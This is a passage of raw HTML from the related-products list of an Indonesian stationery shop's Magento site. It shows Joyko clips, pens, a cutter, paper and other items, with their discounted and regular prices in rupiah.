data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1958","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_472" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-bulldog-clip-6-145-6-nekel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-472"><span class="product-image-wrapper"><!--mf_product_label_comment_472--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Bulldog&#x20;Clips&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-472 {
    width: 152px;
}
.product-image-container-472 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bulldog&#x20;Clip&#x20;6-145&#x20;&#x28;6&quot;,&#x20;Nekel&#x29;&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulissekolah.co.id/joyko-bulldog-clip-6-145-6-nekel.html">Joyko Bulldog Clip 6-145 (6&quot;, Nekel) Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="472" data-price-box="product-id-472">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-472"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-472"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox472" name="related_products[]" value="472" /><label class="label" for="related-checkbox472"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":472,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"472","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1319" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-numbering-nm-101-7-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1319"><span class="product-image-wrapper"><!--mf_product_label_comment_1319--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-numbering-nm-sku-jk-nm100-jk-nm101_wyeh9flh7ppv8rcy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stempel&#x20;Angka&#x20;Automatic&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1319 {
    width: 152px;
}
.product-image-container-1319 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Numbering&#x20;NM-101&#x20;&#x28;7&#x20;digits&#x29;&#x20;Stempel&#x20;Angka&#x20;Penomoran&#x20;Otomatis" href="https://www.alattulissekolah.co.id/joyko-numbering-nm-101-7-digits.html">Joyko Numbering NM-101 (7 digits) Stempel Angka Penomoran Otomatis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1319" data-price-box="product-id-1319">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1319"  data-price-amount="102500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 102.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1319"  data-price-amount="117900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 117.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1319" name="related_products[]" value="1319" /><label class="label" for="related-checkbox1319"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1319,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1319","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1944" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-brush-pen-clp-40-48-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1944"><span class="product-image-wrapper"><!--mf_product_label_comment_1944--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-brush-pen-clp-sku-jk-clp06-jk-clp07-jk-clp39-jk-clp40_i7c8bk36xgjxvfz9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Kuas&#x20;Berwarna&#x20;Seni&#x20;menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-40&#x20;&#x28;48&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1944 {
    width: 152px;
}
.product-image-container-1944 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-40&#x20;&#x28;48&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.alattulissekolah.co.id/joyko-color-brush-pen-clp-40-48-color.html">Joyko Color Brush Pen CLP-40 (48 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1944" data-price-box="product-id-1944">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1944"  data-price-amount="123000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 123.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1944"  data-price-amount="141500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 141.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1944" name="related_products[]" value="1944" /><label class="label" for="related-checkbox1944"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1944,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1944","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cutter-cu-15bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-623"><span class="product-image-wrapper"><!--mf_product_label_comment_623--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-cutter-cu-15bc-sku-jk-cu-15bc_6mj9bxyrfwg6x3ra.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;CU-15BC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-623 {
    width: 152px;
}
.product-image-container-623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-15BC&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.alattulissekolah.co.id/joyko-cutter-cu-15bc.html">Joyko Cutter CU-15BC Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="623" data-price-box="product-id-623">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-623"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-623"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox623" name="related_products[]" value="623" /><label class="label" for="related-checkbox623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":623,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"623","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_760" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-47-bill-army.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-760"><span class="product-image-wrapper"><!--mf_product_label_comment_760--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;BILL&#x20;&#x28;Army&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-760 {
    width: 152px;
}
.product-image-container-760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;BILL&#x20;&#x28;Army&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-47-bill-army.html">Joyko Document Bag DCB-47 BILL (Army) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="760" data-price-box="product-id-760">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-760"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-760"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox760" name="related_products[]" value="760" /><label class="label" for="related-checkbox760"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":760,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"760","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_404" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-binder-clip-280.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-404"><span class="product-image-wrapper"><!--mf_product_label_comment_404--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;280&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-404 {
    width: 152px;
}
.product-image-container-404 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;280&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulissekolah.co.id/joyko-binder-clip-280.html">Joyko Binder Clip 280 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="404" data-price-box="product-id-404">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-404"  data-price-amount="43500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 43.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-404"  data-price-amount="50100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox404" name="related_products[]" value="404" /><label class="label" for="related-checkbox404"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":404,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"404","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1077" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-ink-jet-paper-ijp-a4-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1077"><span class="product-image-wrapper"><!--mf_product_label_comment_1077--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-ink-jet-paper-ijp-a4-110-sku-jk-ijpa4_m1dsqmxwcyjsvhf6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kertas&#x20;Print&#x20;Joyko&#x20;Ink&#x20;Jet&#x20;Paper&#x20;IJP-A4-110&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1077 {
    width: 152px;
}
.product-image-container-1077 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;Jet&#x20;Paper&#x20;IJP-A4-110&#x20;Kertas&#x20;Print" href="https://www.alattulissekolah.co.id/joyko-ink-jet-paper-ijp-a4-110.html">Joyko Ink Jet Paper IJP-A4-110 Kertas Print</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1077" data-price-box="product-id-1077">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1077"  data-price-amount="41000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1077"  data-price-amount="47200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1077" name="related_products[]" value="1077" /><label class="label" for="related-checkbox1077"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1077,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1077","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_374" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-ball-pen-bp-342-vokus-ptl-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-374"><span class="product-image-wrapper"><!--mf_product_label_comment_374--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-ball-pen-bp-342-vokus-ptl-black-sku-jk-bp342_jchwhx4ryzxgess4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;BallPen&#x20;BP-342&#x20;Vokus&#x20;PTL&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-374 {
    width: 152px;
}
.product-image-container-374 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-342&#x20;Vokus&#x20;PTL&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.alattulissekolah.co.id/joyko-ball-pen-bp-342-vokus-ptl-black.html">Joyko BallPen BP-342 Vokus PTL (Black) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="374" data-price-box="product-id-374">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-374"  data-price-amount="13500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-374"  data-price-amount="15600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox374" name="related_products[]" value="374" /><label class="label" for="related-checkbox374"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":374,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"374","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1185" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-09-0-5-click.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1185"><span class="product-image-wrapper"><!--mf_product_label_comment_1185--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mechanical-pencil-mp-09-05-click-sku-jk-mp09_tjwmnlpa0qcaa0pw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-09&#x20;&#x28;0.5&#x29;&#x20;Click&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1185 {
    width: 152px;
}
.product-image-container-1185 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-09&#x20;&#x28;0.5&#x29;&#x20;Click&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-09-0-5-click.html">Joyko Mechanical Pencil MP-09 (0.5) Click Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1185" data-price-box="product-id-1185">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1185"  data-price-amount="3450" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.450,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1185"  data-price-amount="4000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1185" name="related_products[]" value="1185" /><label class="label" for="related-checkbox1185"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1185,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1185","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_994" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-h-d-punch-p-95-heavy-duty.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-994"><span class="product-image-wrapper"><!--mf_product_label_comment_994--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-punch-sku-jk-hdp95-jk-pu34_7cgt30erq4pxpxgt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 